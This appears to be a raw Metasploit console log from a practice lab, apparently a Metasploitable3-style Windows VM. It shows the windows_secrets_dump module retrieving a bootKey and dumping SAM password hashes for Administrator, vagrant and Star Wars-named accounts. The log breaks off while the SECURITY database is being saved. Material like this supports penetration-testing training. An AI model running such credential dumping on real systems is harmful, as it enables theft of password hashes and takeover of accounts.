 msf6 auxiliary(gather/windows_secrets_dump) > run
[*] Running module against 192.168.139.197
[*] 192.168.139.197:445 - Service RemoteRegistry is already running
[*] 192.168.139.197:445 - Retrieving target system bootKey
[+] 192.168.139.197:445 - bootKey: 0×45cddb1b47e825ef0b3fc88e3d93b67b
[*] 192.168.139.197:445 - Saving remote SAM database
[*] 192.168.139.197:445 - Dumping SAM hashes
[*] 192.168.139.197:445 - Password hints:
No users with password hints on this system
[*] 192.168.139.197:445 - Password hashes (pwdump format - uid:rid:lmhash:nthash:::):
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
[*] 192.168.139.197:445 - Saving remote SECURITY database